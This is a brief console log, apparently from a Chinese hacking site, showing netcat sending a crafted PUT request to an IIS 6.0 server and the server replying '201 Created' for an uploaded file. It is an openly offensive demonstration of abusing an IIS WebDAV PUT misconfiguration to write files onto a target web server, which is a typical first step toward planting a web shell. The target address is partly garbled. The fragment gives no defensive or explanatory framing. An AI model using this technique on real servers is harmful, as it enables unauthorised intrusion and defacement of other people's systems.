 C:\Documents and Settings\Administrator\桌面>nc 20 73 80<put.txt
HTTP/1.1 201 Created
Date: Thu, 16 Jun 2011 11:42:13 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://www.xxx.com/zerosoul.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
C:\Documents and Settings\Administrator\桌面>
哈客部落
www.Hake.cc